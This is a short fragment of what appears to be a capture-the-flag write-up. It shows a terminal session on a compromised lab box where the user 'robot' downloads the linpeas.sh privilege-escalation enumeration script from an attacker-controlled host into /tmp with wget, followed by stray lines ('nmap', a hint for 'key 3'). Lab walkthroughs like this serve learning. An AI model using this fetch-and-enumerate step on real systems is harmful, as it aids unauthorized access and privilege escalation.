 robot@linux:~$ cd /tmp
cd /tmp
robot@linux:/tmp$ wget http://10.17.7.239:8888/linpeas.sh
wget http://10.17.7.239:8888/linpeas.sh
--2024-12-01 05:52:43--  http://10.17.7.239:8888/linpeas.sh
Connecting to 10.17.7.239:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 860549 (840K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 860,549      314KB/s   in 2.7
2024-12-01 05:52:46 (314 KB/s) - ‘linpeas.sh’ saved [860549/860549]
nmap
hint for key 3: What it could be??
Write something, or press 'space' for AI